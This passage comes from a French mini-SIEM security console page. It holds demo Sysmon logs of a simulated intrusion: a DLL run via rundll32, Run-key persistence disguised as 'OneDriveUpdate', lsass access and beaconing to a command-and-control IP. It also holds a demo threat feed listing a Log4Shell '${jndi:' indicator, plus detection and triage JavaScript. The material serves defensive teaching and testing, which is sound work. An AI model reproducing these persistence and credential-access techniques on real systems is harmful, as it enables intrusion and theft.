Name=\"ProcessId\">9797</Data><Data Name=\"Image\">C:\\Windows\\System32\\certutil.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"TargetFilename\">C:\\Users\\mmartin\\AppData\\Local\\Temp\\upd.dll</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>1</EventID><TimeCreated SystemTime=\"2026-11-08T14:06:05.6190000Z\"/><EventRecordID>52032</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:06:05.619</Data><Data Name=\"ProcessId\">9555</Data><Data Name=\"Image\">C:\\Windows\\System32\\rundll32.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"CommandLine\">rundll32.exe C:\\Users\\mmartin\\AppData\\Local\\Temp\\upd.dll,Start</Data><Data Name=\"CurrentDirectory\">C:\\Users\\mmartin\\</Data><Data Name=\"IntegrityLevel\">Medium</Data><Data Name=\"ParentProcessId\">5970</Data><Data Name=\"ParentImage\">C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T14:06:07.9260000Z\"/><EventRecordID>52033</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:06:07.926</Data><Data Name=\"ProcessId\">9555</Data><Data Name=\"Image\">C:\\Windows\\System32\\rundll32.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">62673</Data><Data Name=\"DestinationIp\">203.0.113.200</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T14:07:08.9260000Z\"/><EventRecordID>52034</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:07:08.926</Data><Data Name=\"ProcessId\">9555</Data><Data Name=\"Image\">C:\\Windows\\System32\\rundll32.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">63049</Data><Data Name=\"DestinationIp\">203.0.113.200</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>13</EventID><TimeCreated SystemTime=\"2026-11-08T14:07:30.9400000Z\"/><EventRecordID>52035</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:07:30.940</Data><Data Name=\"ProcessId\">9555</Data><Data Name=\"Image\">C:\\Windows\\System32\\rundll32.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"EventType\">SetValue</Data><Data Name=\"TargetObject\">HKU\\S-1-5-21-3623811015-3361044348-30300820-1104\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\OneDriveUpdate</Data><Data Name=\"Details\">rundll32.exe C:\\Users\\mmartin\\AppData\\Local\\Temp\\upd.dll,Start</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T14:08:10.9260000Z\"/><EventRecordID>52036</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:08:10.926</Data><Data Name=\"ProcessId\">9555</Data><Data Name=\"Image\">C:\\Windows\\System32\\rundll32.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">57904</Data><Data Name=\"DestinationIp\">203.0.113.200</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>10</EventID><TimeCreated SystemTime=\"2026-11-08T14:09:12.8750000Z\"/><EventRecordID>52037</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:09:12.875</Data><Data Name=\"SourceProcessId\">9555</Data><Data Name=\"SourceImage\">C:\\Windows\\System32\\rundll32.exe</Data><Data Name=\"TargetProcessId\">8086</Data><Data Name=\"TargetImage\">C:\\Windows\\System32\\lsass.exe</Data><Data Name=\"GrantedAccess\">0x1010</Data><Data Name=\"SourceUser\">CORP\\mmartin</Data><Data Name=\"TargetUser\">NT AUTHORITY\\SYSTEM</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T14:09:12.9260000Z\"/><EventRecordID>52038</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:09:12.926</Data><Data Name=\"ProcessId\">9555</Data><Data Name=\"Image\">C:\\Windows\\System32\\rundll32.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">57395</Data><Data Name=\"DestinationIp\">203.0.113.200</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T14:10:10.9260000Z\"/><EventRecordID>52039</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:10:10.926</Data><Data Name=\"ProcessId\">9555</Data><Data Name=\"Image\">C:\\Windows\\System32\\rundll32.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">54100</Data><Data Name=\"DestinationIp\">203.0.113.200</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n", "sysmon_evtx": "[base64]//[base64]//hQEAAPgCAAAAAAAAb1QGAFMAeQBzAHQAZQBtAAAAAkH//1kAAAAaAwAAAAAAAPF7CABQAHIAbwB2AGkAZABlAHIAAAA2AAAARj0DAAAAAAAAS5UEAE4AYQBtAGUAAAAOAAABBlgDAAAAAAAAKRUEAEcAdQBpAGQAAAAOAQAPAwH//yIAAAB6AwAAAAAAAPVhBwBFAHYAZQBuAHQASQBEAAAAAg4CAAYEQf//UAAAAKMDAAAAAAAAO44LAFQAaQBtAGUAQwByAGUAYQB0AGUAZAAAACcAAAAGzAMAAGoCAAA8ewoAUwB5AHMAdABlAG0AVABpAG0AZQAAAA4DABEDAf//LgAAAPoDAAAAAAAARgMNAEUAdgBlAG4AdABSAGUAYwBvAHIAZABJAEQAAAACDgQACgQB//8iAAAALwQAAAAAAACDYQcAQwBoAGEAbgBuAGUAbAAAAAIOBQABBAH//yQAAABYBAAAowMAADtuCABDAG8AbQBwAHUAdABlAHIAAAACDgYAAQQEDgcAIQQACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQAKBCEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]//KAIAAJ4FAAAAAAAARIIJAEUAdgBlAG4AdABEAGEAdABhAAAAAkH//zkAAADGBQAAAAAAAIpvBABEAGEAdABhAAAAGQAAAAY9AwAABQEIAFIAdQBsAGUATgBhAG0AZQACDgAAAQRB//8lAAAAxgUAABcAAAAGPQMAAAUBBwBVAHQAYwBUAGkAbQBlAAIOAQABBEH//ykAAADGBQAAGwAAAAY9AwAABQEJAFAAcgBvAGMAZQBzAHMASQBkAAIOAgAIBEH//yEAAADGBQAAEwAAAAY9AwAABQEFAEkAbQBhAGcAZQACDgMAAQRB//8fAAAAxgUAABEAAAAGPQMAAAUBBABVAHMAZQByAAIOBAABBEH//y0AAADGBQAAHwAAAAY9AwAABQELAEMAbwBtAG0AYQBuAGQATABpAG4AZQACDgUAAQRB//83AAAAxgUAACkAAAAGPQMAAAUBEABDAHUAcgByAGUAbgB0AEQAaQByAGUAYwB0AG8AcgB5AAIOBgABBEH//zMAAADGBQAAJQAAAAY9AwAABQEOAEkAbgB0AGUAZwByAGkAdAB5AEwAZQB2AGUAbAACDgcAAQRB//81AAAAxgUAACcAAAAGPQMAAAUBDwBQAGEAcgBlAG4AdABQAHIAbwBjAGUAcwBzAEkAZAACDggACARB//[base64]/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQDSAiEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]//eAEAAJ4FAAACQf//JwAAAMYFAAAZAAAABj0DAAAFAQgAUgB1AGwAZQBOAGEAbQBlAAIOAAABBEH//yUAAADGBQAAFwAAAAY9AwAABQEHAFUAdABjAFQAaQBtAGUAAg4BAAEEQf//KQAAAMYFAAAbAAAABj0DAAAFAQkAUAByAG8AYwBlAHMAcwBJAGQAAg4CAAgEQf//IQAAAMYFAAATAAAABj0DAAAFAQUASQBtAGEAZwBlAAIOAwABBEH//x8AAADGBQAAEQAAAAY9AwAABQEEAFUAcwBlAHIAAg4EAAEEQf//KQAAAMYFAAAbAAAABj0DAAAFAQkAUQB1AGUAcgB5AE4AYQBtAGUAAg4FAAEEQf//LQAAAMYFAAAfAAAABj0DAAAFAQsAUQB1AGUAcgB5AFMAdABhAHQAdQBzAAIOBgABBEH//[base64]/dW2/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQA6ASEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]//1QCAACeBQAAAkH//ycAAADGBQAAGQAAAAY9AwAABQEIAFIAdQBsAGUATgBhAG0AZQACDgAAAQRB//8lAAAAxgUAABcAAAAGPQMAAAUBBwBVAHQAYwBUAGkAbQBlAAIOAQABBEH//ykAAADGBQAAGwAAAAY9AwAABQEJAFAAcgBvAGMAZQBzAHMASQBkAAIOAgAIBEH//yEAAADGBQAAEwAAAAY9AwAABQEFAEkAbQBhAGcAZQACDgMAAQRB//8fAAAAxgUAABEAAAAGPQMAAAUBBABVAHMAZQByAAIOBAABBEH//ycAAADGBQAAGQAAAAY9AwAABQEIAFAAcgBvAHQAbwBjAG8AbAACDgUAAQRB//8pAAAAxgUAABsAAAAGPQMAAAUBCQBJAG4AaQB0AGkAYQB0AGUAZAACDgYADQRB//8nAAAAxgUAABkAAAAGPQMAAAUBCABTAG8AdQByAGMAZQBJAHAAAg4HAAEEQf//KwAAAMYFAAAdAAAABj0DAAAFAQoAUwBvAHUAcgBjAGUAUABvAHIAdAACDggABgRB//8xAAAAxgUAACMAAAAGPQMAAAUBDQBEAGUAcwB0AGkAbgBhAHQAaQBvAG4ASQBwAAIOCQABBEH//z0AAADGBQAALwAAAAY9AwAABQETAEQAZQBzAHQAaQBuAGEAdABpAG8AbgBIAG8AcwB0AG4AYQBtAGUAAg4KAAEEQf//[base64]/vZAwCgC8JcX2/[base64]/MQA5ADIALgAwAC4AMgAuADIANQC7AQAAUAIAACoqAABQAwAAJssAAAAAAADAmCT2YG/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQA4AiEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]/vZAwCggn6UYm/[base64]/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQAuASEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]/vZAQCg3p0gZW/[base64]/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQBiAyEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]//cAEAAJ4FAAACQf//JwAAAMYFAAAZAAAABj0DAAAFAQgAUgB1AGwAZQBOAGEAbQBlAAIOAAABBEH//yUAAADGBQAAFwAAAAY9AwAABQEHAFUAdABjAFQAaQBtAGUAAg4BAAEEQf//KQAAAMYFAAAbAAAABj0DAAAFAQkAUAByAG8AYwBlAHMAcwBJAGQAAg4CAAgEQf//IQAAAMYFAAATAAAABj0DAAAFAQUASQBtAGEAZwBlAAIOAwABBEH//x8AAADGBQAAEQAAAAY9AwAABQEEAFUAcwBlAHIAAg4EAAEEQf//KQAAAMYFAAAbAAAABj0DAAAFAQkARQB2AGUAbgB0AFQAeQBwAGUAAg4FAAEEQf//LwAAAMYFAAAhAAAABj0DAAAFAQwAVABhAHIAZwBlAHQATwBiAGoAZQBjAHQAAg4GAAEEQf//[base64]/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQCWASEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]/vZAwAgW3ovaW/[base64]/[base64]/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQAuASEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]/vZAwCgAn22bG/[base64]//xgBAACeBQAAAkH//ycAAADGBQAAGQAAAAY9AwAABQEIAFIAdQBsAGUATgBhAG0AZQACDgAAAQRB//8lAAAAxgUAABcAAAAGPQMAAAUBBwBVAHQAYwBUAGkAbQBlAAIOAQABBEH//ykAAADGBQAAGwAAAAY9AwAABQEJAFAAcgBvAGMAZQBzAHMASQBkAAIOAgAIBEH//yEAAADGBQAAEwAAAAY9AwAABQEFAEkAbQBhAGcAZQACDgMAAQRB//8fAAAAxgUAABEAAAAGPQMAAAUBBABVAHMAZQByAAIOBAABBEH//[base64]/vZCgCwV86rcG/[base64]///cAQAAngUAAAJB//8nAAAAxgUAABkAAAAGPQMAAAUBCABSAHUAbABlAE4AYQBtAGUAAg4AAAEEQf//JQAAAMYFAAAXAAAABj0DAAAFAQcAVQB0AGMAVABpAG0AZQACDgEAAQRB//81AAAAxgUAACcAAAAGPQMAAAUBDwBTAG8AdQByAGMAZQBQAHIAbwBjAGUAcwBzAEkAZAACDgIACARB//8tAAAAxgUAAB8AAAAGPQMAAAUBCwBTAG8AdQByAGMAZQBJAG0AYQBnAGUAAg4DAAEEQf//NQAAAMYFAAAnAAAABj0DAAAFAQ8AVABhAHIAZwBlAHQAUAByAG8AYwBlAHMAcwBJAGQAAg4EAAgEQf//LQAAAMYFAAAfAAAABj0DAAAFAQsAVABhAHIAZwBlAHQASQBtAGEAZwBlAAIOBQABBEH//zEAAADGBQAAIwAAAAY9AwAABQENAEcAcgBhAG4AdABlAGQAQQBjAGMAZQBzAHMAAg4GABQEQf//KwAAAMYFAAAdAAAABj0DAAAFAQoAUwBvAHUAcgBjAGUAVQBzAGUAcgACDgcAAQRB//[base64]/vZAwAgsanZcG/[base64]/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQAuASEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]/vZCwBAcC/AiW/[base64]/vZAQCgdPEqim/[base64]/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQDmBCEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQBIASEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]/vZAQCAelNCim/[base64]/3pCim/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQAKASEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]/[base64]/vZAwDg2V9xim/[base64]/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQAkAiEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]/vZCgCw90C7im/[base64]/SLuKb90BDwEBAAwBnEVXZSYCAAAIAAAAMAABABAADwACAAYACAARAAgACgBIAAEALAABAAoBIQBNAGkAYwByAG8AcwBvAGYAdAAtAFcAaQBuAGQAbwB3AHMALQBTAHkAcwBtAG8AbgBfOHBXKsLgQ79MBvVpj/vZAwDgv0i7im/[base64]/dAQ8BAQAMAZxFV2UmAgAACAAAADAAAQAQAA8AAgAGAAgAEQAIAAoASAABACwAAQAKASEATQBpAGMAcgBvAHMAbwBmAHQALQBXAGkAbgBkAG8AdwBzAC0AUwB5AHMAbQBvAG4AXzhwVyrC4EO/TAb1aY/[base64]"};
})(typeof window !== 'undefined' ? window : globalThis);

</script>
<script>
/* Généré par build_web_rules.py — flux CTI de démo. */
(function (root) {
  root.MINISIEM_CTI = {"_comment": "Flux de menace de DÉMONSTRATION. IP de documentation (RFC 5737), catégories et sources fictives. En production, remplacer par un vrai feed via MINISIEM_CTI_FEED (Feodo Tracker, blocklist.de, AbuseIPDB, Tor exit nodes, export MISP/OTX...).", "feed": "CTI démo", "indicators": [{"type": "ip", "value": "203.0.113.66", "category": "bruteforce", "confidence": 85, "source": "blocklist.de (démo)", "first_seen": "2026-10-02"}, {"type": "ip", "value": "198.51.100.23", "category": "c2", "confidence": 95, "source": "Feodo Tracker (démo)", "first_seen": "2026-09-14"}, {"type": "ip", "value": "203.0.113.9", "category": "scanner", "confidence": 80, "source": "AbuseIPDB (démo)", "first_seen": "2026-10-20"}, {"type": "ip", "value": "198.51.100.77", "category": "scanner", "confidence": 75, "source": "blocklist.de (démo)", "first_seen": "2026-10-25"}, {"type": "ip", "value": "203.0.113.200", "category": "c2", "confidence": 92, "source": "Feodo Tracker (démo)", "first_seen": "2026-11-01"}, {"type": "url_substring", "value": "${jndi:", "category": "exploit", "confidence": 99, "source": "règle interne"}, {"type": "user_agent", "value": "sqlmap", "category": "tool", "confidence": 85, "source": "règle interne"}]};
  if (typeof module !== 'undefined' && module.exports) module.exports = root.MINISIEM_CTI;
})(typeof window !== 'undefined' ? window : globalThis);

</script>
<script>
/* mini-SIEM — console SOC (logique front).
 * S'appuie sur le moteur partagé window.MiniSIEM. Tout est côté client.
 *
 * Sécurité : la page est servie sous une CSP stricte (script-src 'self',
 * style-src 'self'). Aucun gestionnaire d'événement ni style dans le HTML :
 * les clics passent par des attributs data-action et un écouteur unique.
 * Toute donnée affichée (journaux chargés, règles et statuts relus depuis
 * localStorage) est échappée, guillemets compris, avant d'entrer dans le DOM.
 */
(function () {
  "use strict";
  const M = window.MiniSIEM;
  const DEFAULT_RULES = window.MINISIEM_RULES;
  const CTI = M.ctiIndex(window.MINISIEM_CTI);
  const SEV = M.SEVERITY_ORDER;
  const SEVS = ["critical", "high", "medium", "low"];
  const IR_KEY = "minisiem_ir_v1", RULES_KEY = "minisiem_rules_v1";

  const STATUS = {
    nouveau:     {label: "Nouveau",      cls: ""},
    encours:     {label: "En cours",     cls: "encours"},
    contenu:     {label: "Contenu",      cls: "contenu"},
    resolu:      {label: "Résolu",       cls: "resolu"},
    fauxpositif: {label: "Faux positif", cls: "fauxpositif"},
  };
  const ACTIONS = {
    block_ip: "Bloquer l'IP source au pare-feu",
    reset_creds: "Réinitialiser les identifiants du compte",
    isolate_host: "Isoler l'hôte affecté",
    collect_evidence: "Collecter les preuves (logs, mémoire)",
    notify: "Notifier l'équipe / ouvrir un ticket",
  };
  const SAMPLE_NAMES = {auth: "Exemple SSH", web: "Exemple web", fw: "Exemple pare-feu",
                        win: "Exemple Windows", sysmon: "Exemple Sysmon",
                        sysmon_evtx: "Exemple Sysmon"};

  const store = {
    get(k, def) { try { return JSON.parse(localStorage.getItem(k)) || def; } catch (e) { return def; } },
    set(k, v) { try { localStorage.setItem(k, JSON.stringify(v)); } catch (e) {} },
  };

  const state = {
    events: [], alerts: [], srcLabel: "",
    rules: validRules(store.get(RULES_KEY, null)) || clone(DEFAULT_RULES),
    ir: store.get(IR_KEY, {}),
    currentRuleId: null,
  };
  if (!state.ir || typeof state.ir !== "object" || Array.isArray(state.ir)) state.ir = {};

  const els = {};
  ["file", "srcInfo", "kpis", "rows", "search", "filters", "openOnly", "grouped", "ruleList", "ruleCount",
   "editor", "editHint", "editTitle", "e_id", "e_title", "e_type", "e_level",
   "e_attack", "e_tactic", "e_params", "e_err", "e_effect", "drawer"]
    .forEach(id => els[id] = document.getElementById(id));

  // --- Utilitaires --------------------------------------------------------
  function clone(o) { return JSON.parse(JSON.stringify(o)); }
  function validRules(r) {
    return Array.isArray(r) && r.every(x => x && typeof x === "object" && typeof x.id === "string") ? r : null;
  }
  const ESC = {"&": "&amp;", "<": "&lt;", ">": "&gt;", '"': "&quot;", "'": "&#39;"};
  function esc(s) { return String(s == null ? "" : s).replace(/[&<>"']/g, c => ESC[c]); }
  function sev(s) { return SEVS.indexOf(s) >= 0 ? s : "low"; }
  function num(n) { n = Number(n); return isFinite(n) ? n : 0; }
  function fp(a) { return [a.rule_id, a.source_ip || "", a.user || "", +new Date(a.first_seen)].join("|"); }
  function irOf(a) {
    const r = state.ir[fp(a)];
    const rec = r && typeof r === "object" ? r : {};
    return {status: STATUS[rec.status] ? rec.status : "nouveau",
            assignee: rec.assignee || "", notes: rec.notes || "",
            actions: rec.actions && typeof rec.actions === "object" ? rec.actions : {}};
  }
  function setIr(a, rec) { state.ir[fp(a)] = rec; store.set(IR_KEY, state.ir); }
  function fmt(d) { const x = new Date(d); return isNaN(x) ? "-" : x.toLocaleString("fr-FR"); }
  function base(p) { return p ? String(p).split(/[\\/]/).pop() : ""; }
  function clip(s, n) { s = String(s || ""); return s.length > n ? s.slice(0, n - 1) + "…" : s; }

  function download(name, text, type) {
    const b = new Blob([text], {type: type || "application/json"});
    const u = URL.createObjectURL(b), a = document.createElement("a");
    a.href = u; a.download = name; a.click(); setTimeout(() => URL.revokeObjectURL(u), 500);
  }

  // Résumé lisible d'un événement, selon sa source (colonne « Détail »)
  function detailOf(e) {
    switch (e.event_type) {
      case "process_creation": return e.command_line || base(e.process);
      case "network_connection": return `${base(e.process)} → ${e.dest_ip || "?"}:${e.dest_port || "?"}`;
      case "process_access": return `${base(e.process)} → ${base(e.target)} (${e.granted_access || "?"})`;
      case "file_event": case "registry_set": case "dns_query": return `${base(e.process)} → ${e.target || ""}`;
      case "web_request": return `${e.method || ""} ${e.url || ""} → ${e.status || ""}`;
      case "fw_block": return `${e.proto || ""} port ${e.dest_port || "?"}`;
      default: return e.event_id ? `EventID ${e.event_id}${e.detail ? " · " + e.detail : ""}` : "";
    }
  }

  // --- Détection ----------------------------------------------------------
  function detect() {
    const ev = state.events;
    let alerts = M.runRules(state.rules, ev);
    alerts = alerts.concat(M.ctiDetectContacts(CTI, ev, alerts));
    M.ctiEnrich(alerts, CTI);
    M.enrich(alerts);
    const rank = s => (s in SEV ? SEV[s] : 9);
    alerts.sort((a, b) => (rank(a.severity) - rank(b.severity)) ||
                          (new Date(a.first_seen) - new Date(b.first_seen)));
    state.alerts = alerts;
    renderKPIs(); renderAlerts();
  }

  function renderKPIs() {
    const c = {critical: 0, high: 0, medium: 0, low: 0};
    state.alerts.forEach(a => c[sev(a.severity)]++);
    const open = state.alerts.filter(a => { const s = irOf(a).status; return s !== "resolu" && s !== "fauxpositif"; }).length;
    els.kpis.innerHTML =
      kpi(state.events.length, "Événements") + kpi(state.alerts.length, "Alertes") +
      kpi(open, "Non résolues") + SEVS.map(s => kpi(c[s], s, "c-" + s)).join("");
  }
  function kpi(n, l, cls) {
    return `<div class="kpi"><div class="n${cls ? " " + cls : ""}">${num(n)}</div><div class="l">${esc(l)}</div></div>`;
  }

  function emptyRow(text) { return `<tr><td colspan="7" class="meta empty">${esc(text)}</td></tr>`; }

  function renderAlerts() {
    const q = (els.search.value || "").toLowerCase();
    const sevs = Array.from(document.querySelectorAll(".sevf:checked")).map(c => c.value);
    const openOnly = els.openOnly.checked, grouped = els.grouped.checked;
    if (!state.alerts.length) { els.rows.innerHTML = emptyRow("Charge une source pour lancer la détection."); return; }
    const rows = state.alerts.filter(a => {
      if (grouped && a.grouped_in) return false;   // repliée sous son incident
      if (sevs.indexOf(sev(a.severity)) < 0) return false;
      if (openOnly) { const s = irOf(a).status; if (s === "resolu" || s === "fauxpositif") return false; }
      if (q) { const hay = [a.rule_id, a.title, a.source_ip, a.user, a.attack].join(" ").toLowerCase();
               if (hay.indexOf(q) < 0) return false; }
      return true;
    });
    els.rows.innerHTML = rows.length ? rows.map(a => {
      const st = STATUS[irOf(a).status], s = sev(a.severity);
      return `<tr data-action="open" data-idx="${state.alerts.indexOf(a)}" tabindex="0">
        <td><span class="sev ${s}">${s}</span></td>
        <td><span class="st ${st.cls}">${esc(st.label)}</span></td>
        <td>${esc(a.title)}${a.threat ? ` <span class="cti">connu</span>` : ""}${
          isIncident(a) ? `<br><span class="grp">incident · ${num(a.count)} détections regroupées</span>` :
          a.grouped_in ? `<br><span class="meta">↳ dans l'incident ${esc(a.grouped_in)}</span>` : ""}</td>
        <td>${a.source_ip ? `<code>${esc(a.source_ip)}</code>` : "-"}${a.country ? `<br><span class="meta">${esc(a.country)}</span>` : ""}</td>
        <td>${esc(a.user) || "-"}</td><td>${num(a.count)}</td>
        <td><span class="att">${esc(a.attack)}</span></td></tr>`;
    }).join("") : emptyRow("Aucune alerte pour ces filtres.");
  }

  // --- Incidents corrélés ------------------------------------------------
  const CORRELATIONS = () => new Set(state.rules.filter(r => r.type === "correlation").map(r => r.id));
  function isIncident(a) { return CORRELATIONS().has(a.rule_id); }
  function membersOf(a) {
    return state.alerts.filter(x => x.grouped_in === a.rule_id && x.host === a.host &&
      +new Date(x.first_seen) >= +new Date(a.first_seen) && +new Date(x.first_seen) <= +new Date(a.last_seen))
      .sort((x, y) => new Date(x.first_seen) - new Date(y.first_seen));
  }

  // --- Investigation + réponse à incident (drawer) ------------------------
  function openDrawer(idx) {
    const a = state.alerts[idx];
    if (!a) return;
    const rec = irOf(a), s = sev(a.severity);
